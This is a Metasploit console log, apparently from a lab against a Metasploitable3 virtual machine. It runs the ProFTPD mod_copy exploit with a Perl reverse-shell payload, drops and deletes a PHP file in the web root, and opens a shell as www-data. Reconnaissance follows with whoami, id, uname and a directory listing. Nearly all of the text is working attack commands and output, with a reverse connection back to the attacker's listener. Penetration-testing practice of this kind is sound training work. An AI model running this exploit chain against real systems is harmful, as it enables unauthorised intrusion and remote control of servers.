 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:80 - 192.168.56.101:21 - Connected to FTP server
[*] 192.168.56.101:80 - 192.168.56.101:21 - Sending copy commands to FTP server
[*] 192.168.56.101:80 - Executing PHP payload /CYmS5oc.php
[+] 192.168.56.101:80 - Deleted /var/www/html/CYmS5oc.php
[*] Command shell session 2 opened (192.168.56.102:4444 -> 192.168.56.101:37718) at 2025-04-04 17:38:05 -0400
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
ls -la
total 24
drwxr-xrwx 5 root     root     4096 Apr  4 21:38 .
drwxr-xr-x 5 root     root     4096 Oct 29  2020 ..
drwxrwxrwx 2 root     root     4096 Oct 29  2020 chat
drwxr-xr-x 9 www-data www-data 4096 Oct 29  2020 drupal
-rwxr-xr-x 1 root     root     1778 Oct 29  2020 payroll_app.php
drwxr-xr-x 8 root     root     4096 Oct 29  2020 phpmyadmin